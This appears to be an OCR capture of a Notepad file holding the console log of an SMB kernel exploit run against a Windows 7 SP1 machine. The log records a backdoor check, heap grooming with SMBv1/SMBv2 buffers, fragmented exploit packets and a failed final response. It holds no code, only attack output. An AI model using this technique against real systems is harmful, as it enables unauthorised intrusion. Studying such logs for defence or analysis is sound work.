 stage1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[*] Connecting to target for exploitation.
    [+] Connection established for exploitation.
[*] Pinging backdoor...
    [+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (43 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
0x00000020  69 63 65 20 50 61 63 6b 20 31 00                 ice Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
    ................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
    [+] Sending SMBv2 buffers
        .............DONE.
    [+] Sending large SMBv1 buffer..DONE.
    [+] Sending final SMBv2 buffers......DONE.
    [+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
    DONE.
[*] Receiving response from exploit packet
[-] No response received from exploit packet. Not good.
[+] CORE terminated with status code 0xdf5d0013